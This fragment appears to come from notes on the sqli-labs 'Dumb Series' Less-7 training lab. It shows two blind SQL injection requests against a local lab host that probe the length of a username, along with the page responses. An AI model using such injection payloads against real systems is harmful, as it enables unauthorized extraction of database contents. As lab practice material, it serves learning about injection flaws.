 192.168.50.2:8888/Less-7/?id=1')) AND (SELECT LENGTH(username) FROM users limit 0,1)=5%23
Welcome Dhakkan
You have an error in your SQL syntax
192.168.50.2:8888/Less-7/?id=1')) AND (SELECT LENGTH(username) FROM users limit 0,1)=4%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7